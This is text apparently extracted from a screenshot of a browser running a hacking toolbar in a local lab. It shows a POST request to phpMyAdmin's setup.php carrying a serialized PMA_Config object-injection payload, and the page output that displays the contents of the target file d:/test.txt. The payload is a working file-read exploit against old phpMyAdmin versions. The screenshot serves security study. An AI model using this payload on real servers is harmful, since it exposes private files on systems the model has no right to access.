 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 127.0.0.1:8081/phpmyadmin2/scripts/setup.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"d:/test.txt";}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
Deprecated: Function eregi() is deprecated in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\libraries\select_lang.lib.php on line
我爱你 xiaodid:/test.txt
Fatal error: Cannot use object of type PMA_Config as array in D:\phpstudy\PHPTutorial\WWW\phpmyadmin2\scripts\setup.php o